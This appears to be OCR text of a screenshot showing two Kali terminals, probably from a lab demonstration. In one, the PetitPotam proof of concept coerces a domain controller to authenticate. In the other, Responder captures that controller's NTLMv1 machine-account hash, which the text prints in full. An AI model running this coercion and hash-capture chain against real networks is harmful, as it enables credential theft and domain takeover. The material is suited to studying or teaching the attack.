 Applications Places Terminal Jul 24 21:47 1
root@kali: ~
root@kali:~#
root@kali: ~/Desktop/tools/PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.3.7[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
root@kali:~/Desktop/tools/PetitPotam#
root@kali: ~/Desktop/tools/Responder
Responder IPv6 [fe80::20c:29ff:fe11:beb9]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-EJ18GB9UMG0]
Responder Domain Name [OV0X.LOCAL]
Responder DCE-RPC Port [49028]
[+] Listening for events...
[SMB] NTLMv1-SSP Client : ::ffff:192.168.3.7
[SMB] NTLMv1-SSP Username : LEGACY\DC1$
[SMB] NTLMv1-SSP Hash : DC1$::LEGACY:97C1A2AD533855963F838302E338F11D4FDA418AD9ABF7EA:97C1A2AD533855963F838302E33
8F11D4FDA418AD9ABF7EA:1122334455667788